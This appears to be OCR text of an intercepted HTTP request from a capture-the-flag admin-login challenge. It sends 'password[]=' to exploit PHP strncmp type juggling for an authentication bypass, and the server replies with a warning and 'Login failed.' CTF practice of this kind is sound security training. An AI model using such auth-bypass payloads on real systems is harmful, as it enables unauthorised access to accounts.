 Pretty Raw Hex
1 POST /index.php HTTP/1.1
2 Host: challenges.0x0539.net:3011
3 Content-Length: 43
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://challenges.0x0539.net:3011
8 Content-Type: application/x-www-form-urlencode
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win6
Chrome/114.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xm
ication/signed-exchange;v=b3;q=0.7
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-AU,en-GB;q=0.9,en-US;q=0.8
13 Connection: close
14
15 username=admin&password[]=&compareLength=32
Warning: strncmp() expects parameter 1 to be string, array given in /var/www/html/index.php on line 26
Admin Login
Prove your an admin to access the flag.
Login failed.
username
password
View Source Code Login